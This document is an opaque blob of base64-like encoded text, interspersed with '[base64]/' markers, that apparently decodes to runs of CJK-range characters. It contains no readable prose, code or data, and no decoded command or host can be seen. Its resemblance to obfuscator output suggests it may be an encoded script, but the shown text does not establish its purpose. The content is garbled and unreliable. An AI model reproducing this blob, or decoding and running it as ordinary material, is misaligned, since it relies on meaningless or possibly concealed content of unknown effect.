56Gd56GZ56Gl56Gl56Gh56GD56G056Gg56Gk56G056Gi56Gl56C556C456Cq56Gk56GK56C256G+56Gh56G056G/[base64]/56Gl56G456Gw56G956Gi56C256GM56Cs56Cw56Cw56GK56GM56Cq56Gk56GK56C256Gi56G056G/56G156C256GM56C556C456Cq56Gs56Gs56Gy56G+56G/[base64]/56Cq56Gy56GK56Gp56GM56Cs56Ch56Gp56Cg56Cq56Gn56Gw56Gj56Cx56Gr56Cq56G456G356C556Gy56GK56C256GS56Gk56Gi56Gl56G+56G856GU56Gn56G056G/56Gl56C256GM56C456Gq56Gr56Cs56G/56G056Gm56Cx56GS56Gk56Gi56Gl56G+56G856GU56Gn56G056G/[base64]/[base64]/[base64]/56Gk56G956G956C456Cq56Gs56G456G356C556Gr56C456Gy56GK56C256G156G456Gi56Gh56Gw56Gl56Gy56G556GU56Gn56G056G/56Gl56C256GM56C556Gr56C456Cq56Gy56G+56G/56Gi56Gl56Cx56GQ56Cs56G256C556C27peT7peQ7pah7peU7peb7pe37pag7peC7pe67peh7pe47pew7peS7pe37pag7peI7pez7peA7peN7peW7pej7pan7peo7pe87pen7peT7pe07peJ7pal7peb7peg7per7pe+7pao7pal7pea7pe87pef7pep7peT7pe/7peW7peB7peA7pal7pew7pea7peg7peU7pao7pe/7pao7pe77pam7pe17peA7peC7pe37peS7pee7peT7peQ7peV7peL7pea7pe+7peN7peV7pel7pe87pe/7pew7pen7pey7pee7pen7peZ7peb7peN7pek7pe67pam7pe97pem7peO7peW7peE56C256C956G056C556C456C456Cq56G356Gk56G/56Gy56Gl56G456G+56G/56Cx56GT56C556GS56C956GV56C456Gq56G456G356C556GS56GK56C256G956G056G/56G256Gl56G556C256GM56Cs56Cs56Cs56GV56GK56C256G956G056G/56G256Gl56G556C256GM56C456Gq56Gj56G056Gl56Gk56Gj56G/56Cx56GS56GK56C256G056Gn56G056Gj56Go56C256GM56C556G356Gk56G/56Gy56Gl56G456G+56G/56C556GU56C956GX56C456Gq56Gj56G056Gl56Gk56Gj56G/56Cx56GU56Cs56Cs56Cs56GV56GK56GX56GM56Cq56Gs56C956GV56C456Cq56Gs56Gj56G056Gl56Gk56Gj56G/56Cw56GK56GM56Cq56Gs56G356Gk56G/56Gy56Gl56G456G+56G/56Cx56GW56C556GZ56C456Gq56Gy56G+56G/56Gi56Gl56Cx56GY56Cs56C256Cs56C256GK56C256Gj56G056Gh56G056Gw56Gl56C256GM56C556C556Ch56Gp56Cl56C856GZ56GK56C256G956G056G/56G256Gl56G556C256GM56C056Ch56Gp56Cl56C456C056Ch56Gp56Cl56C456Cq56Gy56G+56G/[base64]/56G056Gm56Cx56GS56Gk56Gi56Gl56G+56G856GU56Gn56G056G/56Gl56C556G256C556C274+R74+B74+H74+G74+F74+C74+W74+P74+X56C256C956G056C556Ch56Gp56Cg56Cg56Gy56G056C456C456C456Cq56Gw56Ci56Cs56G/56G056Gm56Cx56GS56Gk56Gi56Gl56G+56G856GU56Gn56G056G/56Gl56C556G256C556C277a277am77al77ai77aw77ah77a277at77aq77at77aw56C256C956G056C556Ch56Gp56Cg56Cm56Gw56Gz56C456C456C456Cq56Gw56Cl56Cs56G/56G056Gm56Cx56GS56Gk56Gi56Gl56G+56G856GU56Gn56G056G/[base64]/[base64]/[base64]/56Gk56G956G956C456Cq56GI56Cs56Gy56GK56G256C556C27r6h7r6w7r6n7r6j7r627r6n7r6H7r607r6n7r6s7r6256C256C956G056C556Ch56Gp56Ck56Gw56G156C456C456GM56C556G256C556C275CK75C875C675C975Cm75Ck75CM75C/[base64]/[base64]/56Gk56G956G956C456Cq56GL56Cs56Gy56GK56G256C556C27r6h7r6w7r6n7r6j7r627r6n7r6H7r607r6n7r6s7r6256C256C956G056C556Ch56Gp56Ck56Gw56G156C456C456GM56C556G256C556C275CK75C875C675C975Cm75Ck75CM75C/[base64]/[base64]/56Gk56G956G956C456Cq56Gw56Ch56Cs56Gy56GK56G256C556C27r6h7r6w7r6n7r6j7r627r6n7r6H7r607r6n7r6s7r6256C256C956G056C556Ch56Gp56Ck56Gw56G156C456C456GM56C556G256C556C275CK75C875C675C975Cm75Ck75CM75C/[base64]/[base64]/56Gk56G956G956C456Cq56Gw56Cg56Cs56Gy56GK56G256C556C27r6h7r6w7r6n7r6j7r627r6n7r6H7r607r6n7r6s7r6256C256C956G056C556Ch56Gp56Ck56Gw56G156C456C456GM56C556G256C556C275CK75C875C675C975Cm75Ck75CM75C/[base64]/[base64]/Wutat1q3noLbnoL3nobTnoLnnoKHnoannoKDnobfnobDnoKbnoLjnoLjnoL3noLDnoLDnoYrnoYznoL3noLDnoLDnoYrnoYznoL3nob/noaTnob3nob3noLjnoKrnobDnoKPnoKznobLnoYrnobbnoLnnoLbuvqHuvrDuvqfuvqPuvrbuvqfuvofuvrTuvqfuvqzuvrbnoLbnoL3nobTnoLnnoKHnoannoKTnobDnobXnoLjnoLjnoYznoLnnobbnoLnnoLbvkIrvkLzvkLrvkL3vkKbvkKTvkIzvkL/vkKzvkKfvkL3noLbnoL3nobTnoLnnoKHnoannoKDnoKDnoKPnoKnnoLjnoLjnoLjnoKrnobjnobfnoLnnoaXnoajnoaHnobTnob7nobfnoLHnobDnoKPnoYrnobbnoLnnoLbvkYnvkY7vkYnvkZTvkaPvkZXvkZPvkZTvkY/vkY3vkaXvkZbvkYXvkY7vkZTnoLbnoL3nobTnoLnnoKHnoannoKDnoKDnoKXnobfnoLjnoLjnoYznoKznoKznoKznobbnoLnnoLbvirDviqPvirjvirXviqLvir/virnvirjnoLbnoL3nobTnoLnnoKHnoannoKDnoKPnobPnoKjnoLjnoLjnoLjnobDnoKPnoYrnobbnoLnnoLbvkYnvkY7vkYnvkZTvkaPvkZXvkZPvkZTvkY/vkY3vkaXvkZbvkYXvkY7vkZTnoLbnoL3nobTnoLnnoKHnoannoKDnoKDnoKXnobfnoLjnoLjnoYznoLnnobbnoLnnoLbvj5Hvj4Hvj4fvj4bvj4Xvj4Lvj5bvj4/vj5fnoLbnoL3nobTnoLnnoKHnoannoKDnoKDnobLnobTnoLjnoLjnoL3noLDnoLDnoYrnoYznoL3noLDnoLDnoYrnoYznoL3nob/noaTnob3nob3noLjnoKrnobDnoKLnoKznobLnoYrnobbnoLnnoLbuvqHuvrDuvqfuvqPuvrbuvqfuvofuvrTuvqfuvqzuvrbnoLbnoL3nobTnoLnnoKHnoannoKTnobDnobXnoLjnoLjnoYznoLnnobbnoLnnoLbvkIrvkLzvkLrvkL3vkKbvkKTvkIzvkL/vkKzvkKfvkL3noLbnoL3nobTnoLnnoKHnoannoKDnoKDnoKPnoKnnoLjnoLjnoLjnoKrnobjnobfnoLnnoaXnoajnoaHnobTnob7nobfnoLHnobDnoKLnoYrnobbnoLnnoLbvkYnvkY7vkYnvkZTvkaPvkZXvkZPvkZTvkY/vkY3vkaXvkZbvkYXvkY7vkZTnoLbnoL3nobTnoLnnoKHnoannoKDnoKDnoKXnobfnoLjnoLjnoYznoKznoKznoKznobbnoLnnoLbvirDviqPvirjvirXviqLvir/virnvirjnoLbnoL3nobTnoLnnoKHnoannoKDnoKPnobPnoKjnoLjnoLjnoLjnobDnoKLnoYrnobbnoLnnoLbvkYnvkY7vkYnvkZTvkaPvkZXvkZPvkZTvkY/[base64]/noaTnob3nob3noLjnoKrnobDnoKXnoKznobLnoYrnobbnoLnnoLbuvqHuvrDuvqfuvqPuvrbuvqfuvofuvrTuvqfuvqzuvrbnoLbnoL3nobTnoLnnoKHnoannoKTnobDnobXnoLjnoLjnoYznoLnnobbnoLnnoLbvkIrvkLzvkLrvkL3vkKbvkKTvkIzvkL/vkKzvkKfvkL3noLbnoL3nobTnoLnnoKHnoannoKDnoKDnoKPnoKnnoLjnoLjnoLjnoKrnobjnobfnoLnnoaXnoajnoaHnobTnob7nobfnoLHnobDnoKXnoYrnobbnoLnnoLbvkYnvkY7vkYnvkZTvkaPvkZXvkZPvkZTvkY/vkY3vkaXvkZbvkYXvkY7vkZTnoLbnoL3nobTnoLnnoKHnoannoKDnoKDnoKXnobfnoLjnoLjnoYznoKznoKznoKznobbnoLnnoLbvirDviqPvirjvirXviqLvir/virnvirjnoLbnoL3nobTnoLnnoKHnoannoKDnoKPnobPnoKjnoLjnoLjnoLjnobDnoKXnoYrnobbnoLnnoLbvkYnvkY7vkYnvkZTvkaPvkZXvkZPvkZTvkY/vkY3vkaXvkZbvkYXvkY7vkZTnoLbnoL3nobTnoLnnoKHnoannoKDnoKDnoKXnobfnoLjnoLjnoYznoLnnobbnoLnnoLbvl53vl43vl4Hvl4Dvl5vvl5zvl5rvl5/vl5/vl4Dvl53vl5vnoLbnoL3nobTnoLnnoKHnoannobfnobLnoKPnoLjnoLjnoL3noLDnoLDnoYrnoYznoL3noLDnoLDnoYrnoYznoL3nob/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Pmc+Cz6fPi8+Ez4vPjc+Pz5jnoLbnoL3nobTnoLnnoKHnoannoKPnoKDnobLnoKTnoLjnoLjnobjnob/noLHnobLnoLjnoLjnoarnobjnobfnoLnnobDnoKXnoLjnoarnobLnoYrnoLbnobXnobjnoaLnoaHnobDnoaXnobLnobnnoZTnoafnobTnob/noaXnoLbnoYznoLnnobDnoKXnoLjnoKrnoaznoaPnobTnoaXnoaTnoaPnob/noLDnoYrnoYznoKrnoaznobjnobfnoLnnoLDnoZ/nob7noaXnobjnobfnobjnobLnobDnoaXnobjnob7nob/noa3noa3noZ/nob7noaXnobjnobfnobjnobLnobDnoaXnobjnob7nob/noYrnobbnoLnnoLbXrNe5167Xsde116/[base64]/56C456C+56C956C256C156Cg56C256C456Cq56Gs56Gn56Gw56Gj56Cx56Gw56G956Cs56Cw56GK56GM56Cq56Gw56Gi56Go56G/56Gy56Cx56G356Gk56G/56Gy56Gl56G456G+56G/56Cx56Gw56G856C556GH56C456Gq56Gj56G056Gl56Gk56Gj56G/56Cx56G/56G056Gm56Cx56GB56Gj56G+56G856G456Gi56G056C556C556Gw56G+56C956Gw56Gh56C456Cs56Cv56Gq56Gl56Gj56Go56Gq56Gn56Gw56Gj56Cx56Gw56Gg56Cs56G/56G056Gm56Cx56GJ56Gc56Gd56GZ56Gl56Gl56Gh56GD56G056Gg56Gk56G056Gi56Gl56C556C456Cq56Gw56Gg56GK56C256G+56Gh56G056G/56C256GM56C556C256GW56GU56GF56C256C956GH56C956Cw56Cw56GK56GM56C456Cq56Gw56Gg56GK56C256Gi56G056G/56G156C256GM56C556C456Cq56Gw56Gg56GK56G256C556C20KvQqtC20KHQpdCg0L3Qt9Cw0KXQsNCh0KfQrNCl0KrQo9Ch56C256C956G056C556Ch56Gp56Cj56Cg56Cj56Gz56C456C456GM56Cs56G356Gk56G/56Gy56Gl56G456G+56G/56C556C456Gq56G456G356C556Gw56Gg56GK56C256Gj56G056Gw56G156Go56GC56Gl56Gw56Gl56G056C256GM56Cw56Cs56Cs56Ch56Gp56Cl56C456Gj56G056Gl56Gk56Gj56G/[base64]/56Gy56Gl56G456G+56G/56Cx56Gw56Gi56C556Gw56Gl56C456Gq56G456G356C556GG56Cv56Ch56Gp56Ch56C456Gq56Gj56G056Gl56Gk56Gj56G/56Cw56GK56GM56Cq56Gs56GG56Cs56Ch56Gp56Cg56Cq56Gy56G+56G/56Gi56Gl56Cx56Gw56Gk56Cs56Gq56C256Gk56Gi56G056Gj56GH56G456Gi56G456Gz56G956G056Ge56G/56G956Go56C256Cr56Cw56Cw56GK56GM56Gs56Cq56Gw56Gk56GK56G256C556C27qOo7qO57qO57qOl7qOg7qOq7qOo7qO97qOg7qOm7qOn7qOa7qOs7qO77qO/[base64]/56C256GM56C556C456GK56C256Gl56G556G056G/56C256GM56C556G356Gk56G/56Gy56Gl56G456G+56G/56C556Gw56Gn56C456Gq56G456G356C556Cw56Gw56Gn56Gt56Gt56Cw56Gw56Gn56GK56C256G+56Gh56Gl56G456G+56G/56Gi56C256GM56Gt56Gt56Cw56Gw56Gn56GK56C256G+56Gh56Gl56G456G+56G/56Gi56C256GM56GK56G256C556C27qOo7qO57qO57qOl7qOg7qOq7qOo7qO97qOg7qOm7qOn7qOa7qOs7qO77qO/7qOs7qO77qOC7qOs7qOw56C256C956G056C556Ch56Gp56Gy56G056Cp56C456C456GM56Gt56Gt56GT56C556G/56G056Gm56Cx56GE56G456G/56Gl56Cp56GQ56Gj56Gj56Gw56Go56C556Gw56Gn56GK56C256G+56Gh56Gl56G456G+56G/56Gi56C256GM56GK56G256C556C27qOo7qO57qO57qOl7qOg7qOq7qOo7qO97qOg7qOm7qOn7qOa7qOs7qO77qO/7qOs7qO77qOC7qOs7qOw56C256C956G056C556Ch56Gp56Gy56G056Cp56C456C456GM56C456C956Gw56Gk56GK56G256C556C27qOo7qO57qO57qOl7qOg7qOq7qOo7qO97qOg7qOm7qOn7qOa7qOs7qO77qO/[base64]/56C256GM56C556G356Gk56G/56Gy56Gl56G456G+56G/56C556Gw56Gn56C456Gq56Gy56G+56G/[base64]/56Gy56Gl56G456G+56G/56C556C456Gq56Gw56Go56C556C456Cq56Gs56C456Cq56Gs56G056G956Gi56G056Gq56Gw56Gn56GK56C256Gk56G/56Gi56Gk56Gz56Gi56Gy56Gj56G456Gz56G056C256GM56C556C456GK56C256Gl56G556G056G/56C256GM56C556G356Gk56G/56Gy56Gl56G456G+56G/56C556C456Gq56Gw56Gl56GK56C256Gk56G/56Gj56G056G256G456Gi56Gl56G056Gj56C256GM56C556C456Cq56Gw56G156C556C456Cq56Gs56C456Cq56Gs56Gs56C956G356Gk56G/56Gy56Gl56G456G+56G/56C556C456Gq56Gw56Go56C556C456Cq56Gs56C456Cq56Gs56G356Gk56G/56Gy56Gl56G456G+56G/[base64]/56G+56Gm56C256GM56C556C456C456Cq56G456G356C556Gl56Go56Gh56G056G+56G356Cx56Gh56Cs56Cs56Cs56G256C556C274qw74qj74q474q174qi74q/74q574q456C256C956G056C556Ch56Gp56Cg56Cj56Gz56Co56C456C456C456Gq56Gh56C556Ch56Gp56Cg56C456Cq56Gs56G456G356C556Gw56Gr56C356C356Gw56Cj56C456Gq56Gy56GK56C256G156G456Gi56Gh56Gw56Gl56Gy56G556GU56Gn56G056G/56Gl56C256GM56C556Gw56Cj56C456Cq56Gs56G456G356C556Gw56Cg56C456Gq56Gy56GK56C256G156G456Gi56Gh56Gw56Gl56Gy56G556GU56Gn56G056G/56Gl56C256GM56C556Gw56Cg56C456Cq56Gs56Gs56Gn56Gw56Gj56Cx56Gw56GQ56Cs56Ch56Gp56Ch56Cq56Gw56Gi56Go56G/56Gy56Cx56G356Gk56G/56Gy56Gl56G456G+56G/[base64]/56Gy56G+56G156G056GE56GD56GY56GS56G+56G856Gh56G+56G/56G056G/56Gl56C556Gw56GS56C456C656C256C356C256C656G256C556C27ra97ras7ras7raX7ra57ral56C256C956G056C556Ch56Gp56Cm56Gz56Ci56C456C456C656C256Cs56C256C656G056G/56Gy56G+56G156G056GE56GD56GY56GS56G+56G856Gh56G+56G/56G056G/56Gl56C556Gn56C456C656C256C356C256C656G256C556C27qmc7qmL7qmf7qmb7qmL7qmd7qma56C256C956G056C556Ch56Gp56Gz56Cl56Cg56C456C456C656C256Cs56C256C656G056G/56Gy56G+56G156G056GE56GD56GY56GS56G+56G856Gh56G+56G/56G056G/56Gl56C556Ge56C456C656C256C356Gn56G056Gj56Gi56G456G+56G/56Cs56Cj56C256C656C256C356C256C656G256C556C275my75ml75mm75ml75my75my75ml75my56C256C956G056C556Ch56Gp56G356Cn56G356C456C456C656C256Cs56C256C656G056G/56Gy56G+56G156G056GE56GD56GY56GS56G+56G856Gh56G+56G/56G056G/56Gl56C556Gy56GK56G256C556C27rSS7rSR7rSd7rSf7rSK7rSX7rSR7rSQ56C256C956G056C556Ch56Gp56Cp56Cg56Cg56C456C456GM56GK56C256G556Gj56G056G356C256GM56C456C656C256C356G956Gw56G/56G256Gk56Gw56G256G056Cs56C256C656G056G/56Gy56G+56G156G056GE56GD56GY56GS56G+56G856Gh56G+56G/56G056G/56Gl56C556Gc56C556C456C456C656C256C356Gy56G+56Gk56G/56Gl56GC56G056G/56G156Cs56C256C656G056G/56Gy56G+56G156G056GE56GD56GY56GS56G+56G856Gh56G+56G/56G056G/56Gl56C556Gw56GQ56C456Cq56G456G356C556G/56Gw56Gn56G456G256Gw56Gl56G+56Gj56GK56C256Gk56Gi56G056Gj56GQ56G256G056G/56Gl56GV56Gw56Gl56Gw56C256GM56C456Gq56G956G056Gl56Cx56Gw56GX56Cs56Gw56Gm56Gw56G456Gl56Cx56G/56Gw56Gn56G456G256Gw56Gl56G+56Gj56GK56C256Gk56Gi56G056Gj56GQ56G256G056G/56Gl56GV56Gw56Gl56Gw56C256GM56GK56C256G256G056Gl56GZ56G456G256G556GU56G/56Gl56Gj56G+56Gh56Go56GH56Gw56G956Gk56G056Gi56C256GM56C556GK56C256Gw56Gj56Gy56G556G456Gl56G056Gy56Gl56Gk56Gj56G056C256C956C256Gz56G456Gl56G/56G056Gi56Gi56C256C956C256Gz56Gj56Gw56G/56G156Gi56C256C956C256G856G+56Gz56G456G956G056C256C956C256G856G+56G156G056G956C256C956C256Gh56G956Gw56Gl56G356G+56Gj56G856C256C956C256Gh56G956Gw56Gl56G356G+56Gj56G856GH56G056Gj56Gi56G456G+56G/56C256C956C256Gk56Gw56GX56Gk56G956G956GH56G056Gj56Gi56G456G+56G/56C256C956C256G356Gk56G956G956GH56G056Gj56Gi56G456G+56G/56Gd56G456Gi56Gl56C256C956C256Gm56G+56Gm56Cn56Cl56C256GM56C456GK56C256Gl56G556G056G/56C256GM56C556Gw56GX56Cs56Cv56Gq56Gj56G056Gl56Gk56Gj56G/56Cx56Gw56GX56Cq56Gs56C456Cq56Gw56GU56C656Cs56C256C356Gk56Gw56Cs56C256C656Gb56GC56Ge56Gf56GK56C256Gi56Gl56Gj56G456G/56G256G456G356Go56C256GM56C556Gw56GX56C456Cq56Gs56Gw56GU56C656Cs56C256C356Gi56G156G+56G856Gw56G456G/56Cs56C256C656G+56Cq56Gn56Gw56Gj56Cx56Gw56GZ56Cs56G/56G056Gm56Cx56GJ56Gc56Gd56GZ56Gl56Gl56Gh56GD56G056Gg56Gk56G056Gi56Gl56C556C456Cq56Gw56GZ56GK56C256G+56Gh56G056G/[base64]/56C+56Gp56C856Gm56Gm56Gm56C856G356G+56Gj56G856C856Gk56Gj56G956G056G/56Gy56G+56G156G056G156C256C456Cq56Gw56GZ56GK56C256Gl56G456G856G056G+56Gk56Gl56C256GM56Cs56Ch56Gp56Cg56Ci56Cp56Cp56Cq56Gw56GZ56GK56C256Gi56G056G/56G156C256GM56C556Gw56GU56C456Cq56Gw56GZ56GK56G256C556C20KvQqtC20KHQpdCg0L3Qt9Cw0KXQsNCh0KfQrNCl0KrQo9Ch56C256C956G056C556Ch56Gp56Cj56Cg56Cj56Gz56C456C456GM56Cs56G356Gk56G/56Gy56Gl56G456G+56G/56C556C456Gq56G456G356C556Gw56GZ56GK56C256Gj56G056Gw56G156Go56GC56Gl56Gw56Gl56G056C256GM56Cw56Cs56Cs56Ch56Gp56Cl56C456Gj56G056Gl56Gk56Gj56G/[base64]/[base64]/[base64]/56Gl56C256GM56C556Gw56Ch56C456Cq56Gs56G456G356C556Gl56Go56Gh56G056G+56G356Cx56Gh56Cs56Cs56Cs56G256C556C274qw74qj74q474q174qi74q/[base64]/56Gl56G456G856G056G+56Gk56Gl56C256GM56Cs56G356Gk56G/56Gy56Gl56G456G+56G/56C556C456Gq56G456G356C556Gw56GQ56Ct56Ch56Gp56Cn56C456Gw56GT56C556Gw56GS56C456Cq56Gs56Cq56Gs56G056G956Gi56G056Gq56G456G356C556Gw56Ch56C456Gq56Gy56GK56C256G156G456Gi56Gh56Gw56Gl56Gy56G556GU56Gn56G056G/56Gl56C256GM56C556Gw56Ch56C456Cq56Gs56G456G356C556Gl56Go56Gh56G056G+56G356Cx56Gh56Cs56Cs56Cs56G256C556C274qw74qj74q474q174qi74q/74q574q456C256C956G056C556Ch56Gp56Cg56Cj56Gz56Co56C456C456C456Gq56Gh56C556Ch56Gp56Cg56C456Cq56Gs56Gs56Gs56G356Gk56G/56Gy56Gl56G456G+56G/56Cx56Gw56Gb56C556Gw56Ga56C456Gq56Gj56G056Gl56Gk56Gj56G/[base64]/56G556GI56GU56GH56GC56G356GD56G156Gn56GB56GJ56G556Gg56C256C456Cs56Cs56C256G+56G656C256Cq56Gs56G356Gk56G/56Gy56Gl56G456G+56G/[base64]/56G556GI56GU56GH56GC56G356GD56G156Gn56GB56GJ56G556Gg56C256C956C256G+56G656C256C456Cq56Gs56G356Gk56G/56Gy56Gl56G456G+56G/[base64]/56Gy56Gl56G456G+56G/56Cx56Gw56Ge56C556C456Gq56Gw56Go56C556C456Cq56Gs56G356Gk56G/56Gy56Gl56G456G+56G/56Cx56Gw56GB56C556C456Gq56Gw56Ck56Cs56GV56Gw56Gl56G056GK56C256G/56G+56Gm56C256GM56C556C456Cq56Gw56G056C556GA56C456Cq56G456G356C556Gw56Cg56C456Gq56Gy56GK56C256G156G456Gi56Gh56Gw56Gl56Gy56G556GU56Gn56G056G/56Gl56C256GM56C556Gw56Cg56C456Cq56Gs56Gs56G356Gk56G/56Gy56Gl56G456G+56G/56Cx56Gw56GA56C556C456Gq56Gw56GI56C556Ch56Gp56Cg56C456Cq56Gs56G356Gk56G/56Gy56Gl56G456G+56G/56Cx56Gw56GD56C556C456Gq56G456G356C556G/56G056Gm56Cx56GD56G056G256GU56Gp56Gh56C556C256C556Gw56G/56G156Gj56G+56G456G156Gt56Gz56Gz56G156C656Gt56G856G056G056G256G+56C456C/56C656G856G+56Gz56G456G956G056Gt56Gw56Gn56Gw56G/56Gl56G256G+56Gt56Gz56Gw56G156Gw56C+56Gt56Gz56G956Gw56Gy56G656Gz56G056Gj56Gj56Go56Gt56Gz56G956Gw56Gr56G056Gj56Gt56Gy56G+56G856Gh56Gw56G956Gt56G056G956Gw56G456G/56G056Gt56G356G056G/56G/56G056Gy56Gt56G556G456Gh56Gl56G+56Gh56Gt56G456G056G856G+56Gz56G456G956G056Gt56G456Gh56C556G556G+56G/56G056Gt56G+56G156C456Gt56G456Gh56Gw56G156Gt56G456Gj56G456Gi56Gt56G656G456G/56G156G956G056Gt56GQ56G/56G156Gj56G+56G456G156Gt56GC56G456G956G656Gt56G956G256G056GN56Gp56Cj56Ch56Gt56G856Gw56G056G856G+56Gt56G856G456G156Gh56Gt56G856G856Gh56Gt56G/56G056Gl56G356Gj56G+56G/56Gl56Gt56G+56Gh56G056Gj56Gw56GN56Gp56Cj56Ch56G856C556G+56Gz56Gt56G456G/56C456G456Gt56Gh56Gw56G956G856C556GN56Gp56Cj56Ch56G+56Gi56C456Cu56Gt56Gh56G556G+56G/[base64]/56Gt56Gl56Gj56G056G+56Gt56Gk56Gh56C/56C556Gz56Gj56G+56Gm56Gi56G056Gj56Gt56G956G456G/56G656C456Gt56Gn56G+56G156Gw56C256C656C256G356G+56G/56G056Gt56Gm56Gw56Gh56Gt56Gm56G456G/56G156G+56Gm56Gi56GN56Gp56Cj56Ch56C556Gy56G056Gt56Gh56G556G+56G/56G056C456Gt56Gp56G156Gw56Gt56Gp56G456G456G/56G+56C256C956C256G456C256C456GK56C256Gl56G056Gi56Gl56C256GM56C556G/56Gw56Gn56G456G256Gw56Gl56G+56Gj56GK56G256C556C27rS37rSx7rSn7rSw7rSD7rSl7rSn7rSs7rS256C256C956G056C556Ch56Gp56Cp56Cj56G156C456C456GM56C456Gt56Gt56G/[base64]/56C456Gt56Gw56G956C556Gw56Gn56Gt56Gy56Gw56Gt56Gy56G+56C456Gt56Gw56G856G+56G456Gt56Gw56G/56C556G056Gp56Gt56G/[base64]/56Gt56Gz56G056C556Gy56G656Gt56G956G956Gt56G/56Gg56C456Gt56Gz56G456C556G956Gz56Gt56Gj56G156C456Gt56Gz56G956C556Gw56Gy56Gt56Gw56Gr56C456Gt56Gz56Gj56C556G056Gt56Gn56C456Gm56Gt56Gz56Gk56G856Gz56Gt56Gz56Gm56C856C556G/[base64]/56G156C456Gt56Gy56Gj56Gw56Gm56Gt56G156Gw56C556G456Gl56Gt56G956G956Gt56G/[base64]/56G056Gt56G256G356C856Ck56Gt56G256C856G856G+56Gt56G256G+56C556C/56Gm56Gt56G+56G156C456Gt56G256Gj56C556Gw56G156Gt56Gk56G/[base64]/56G/[base64]/56Gt56G656Gh56Gl56GN56Gp56Cj56Ch56Gt56G656Gm56Gy56C856Gt56G656Go56G+56C556Gy56Gt56G656C456Gt56G956G056C556G/56G+56Gt56Gp56G456C456Gt56G956G256C556GN56Gp56Cj56Ch56G256Gt56C+56C556G656Gt56G956Gt56Gk56C456Gt56Ck56Ch56Gt56Ck56Cl56Gt56C856GK56Gw56C856Gm56GM56C456Gt56G956G456Gz56Gm56Gt56G956Go56G/[base64]/56Cg56Ch56GK56Ch56C856Cj56GM56Gt56G/56Cj56Ch56GK56Cj56C856Ci56GM56Gt56G/56Ci56Ch56C556Ch56Gt56Cj56C456Gt56G/56Ck56Ch56C556Ch56Gt56Cj56Gt56Ck56C456Gt56G/56Cm56C556Ch56C556Ch56Gt56Cg56C456Gt56Cg56Ch56C456Gt56G/56G056C556C556Gy56Gt56G856C456C856Gt56G+56G/56Gt56Gl56G356Gt56Gm56G356Gt56Gm56G256Gt56Gm56Gl56C456Gt56G/56G+56G656C556Cn56Gt56G456C456Gt56G/56Gr56Gh56G556Gt56G+56Cj56G456G856Gt56G+56Gh56C556Gl56G456Gt56Gm56Gn56C456Gt56G+56Gj56Gw56G/56Gt56G+56Gm56G256Cg56Gt56Gh56Cp56Ch56Ch56Gt56Gh56Gw56G/[base64]/[base64]/56Go56Gt56Gn56Gw56C456Gt56Gi56Gy56C556Ch56Cg56Gt56G556C856Gt56G+56G+56Gt56Gh56C856C456Gt56Gi56G156G656C+56Gt56Gi56G056C556Gy56C556C856Gt56Ch56Gt56Cg56C456Gt56Cl56Cm56Gt56G856Gy56Gt56G/[base64]/[base64]/[base64]/56Gy56Gt56G/56Gm56C456Gt56Gm56G856G956Gz56Gt56Gm56G+56G/56Gk56Gt56Gp56Cm56Ch56Ch56Gt56Go56Gw56Gi56C856Gt56Go56G+56Gk56Gj56Gt56Gr56G056Gl56G+56Gt56Gr56Gl56G056C856C256C956C256G456C256C456GK56C256Gl56G056Gi56Gl56C256GM56C556G/[base64]/56Gy56Gl56G456G+56G/56Cx56Gw56GC56C556Gw56GF56C956Gw56GE56C456Gq56G456G356C556Gl56Go56Gh56G056G+56G356Cx56Gw56GE56Cs56Cs56Cs56G256C556C274qw74qj74q474q174qi74q/74q574q456C256C956G056C556Ch56Gp56Cg56Cj56Gz56Co56C456C456C456Gq56Gn56Gw56Gj56Cx56Gw56GH56Cs56G156GK56C256G256G056Gl56GU56G956G056G856G056G/56Gl56Gi56GT56Go56GS56G956Gw56Gi56Gi56Gf56Gw56G856G056C256GM56C556Gw56GF56C456Cq56G356G+56Gj56C556Gn56Gw56Gj56Cx56Gw56GG56Cs56Ch56Gp56Ch56Cq56Gw56GG56Ct56Gw56GH56GK56C256G956G056G/[base64]/56Gy56Gl56G456G+56G/56Cx56Gw56GJ56C556C456Gq56G456G356C556G156GK56C256Gz56G+56G156Go56C256GM56C456Gq56G456G356C556GA56C456Gq56G156GK56C256Gz56G+56G156Go56C256GM56GK56C256Gw56Gh56Gh56G056G/[base64]/56Cw56Cw56GK56GM56Cq56Gs56G056G956Gi56G056Gq56Gi56G056Gl56GF56G456G856G056G+56Gk56Gl56C556G356Gk56G/56Gy56Gl56G456G+56G/56C556C456Gq56Gw56GJ56C556C456Cq56Gs56C956Ch56Gp56Cn56Cl56C456Cq56Gs56Gs56G356Gk56G/56Gy56Gl56G456G+56G/56Cx56Gw56GI56C556C456Gq56G456G356C556Gf56G+56Gl56G456G356G456Gy56Gw56Gl56G456G+56G/56C356C356Gf56G+56Gl56G456G356G456Gy56Gw56Gl56G456G+56G/56GK56G256C556C216zXudeu17HXtdev16/Xtdez17LnoLbnoL3nobTnoLnnoKHnoannoKDnobfnobfnoKLnoLjnoLjnoYznoLjnoarnobjnobfnoLnnoZ/nob7noaXnobjnobfnobjnobLnobDnoaXnobjnob7nob/noYrnobbnoLnnoLbXrNe5167Xsde116/[base64]/56Gy56Gl56G456G+56G/56Cx56Gz56Cm56C556C456Gq56G456G356C556G/[base64]/56Cw56Cw56GK56GM56Cq56Gs56Gj56G056Gl56Gk56Gj56G/56Cw56GK56GM56Cq56Gs56G356Gk56G/56Gy56Gl56G456G+56G/[base64]/[base64]/56C356C356Gf56G+56Gl56G456G356G456Gy56Gw56Gl56G456G+56G/56GK56G256C556C216zXudeu17HXtdev16/Xtdez17LnoLbnoL3nobTnoLnnoKHnoannoKDnobfnobfnoKLnoLjnoLjnoYznoLfnoLfnoZ/nob7noaXnobjnobfnobjnobLnobDnoaXnobjnob7nob/noYrnobbnoLnnoLbXrNe5167Xsde116/[base64]/noaXnoLbnoYznoLnnoLbnobXnobjnoafnoLbnoLjnoKrnobPnobLnoYrnobbnoLnnoLbuppXupoPuppLupqfuppLuppLuppTupo/[base64]/noKvnoY3noannoKPnoKHnobfnobjnoannobTnobXnoKrnoaPnobjnobbnobnnoaXnoKvnoY3noannoKPnoKHnoKDnoKHnoaHnoannoKrnobLnob7nob3nob7noaPnoKvnoY3noannoKPnoKHnoabnobnnobjnoaXnobTnoKrnobfnob7nob/noaXnoLznoaLnobjnoavnobTnoKvnoY3noannoKPnoKHnoKLnoKHnoaHnoannoKrnoaXnob7noaHnoKvnoY3noannoKPnoKHnoKDnoKHnoaHnoannoKrnobLnoaTnoaPnoaLnob7noaPnoKvnoY3noannoKPnoKHnoaHnob7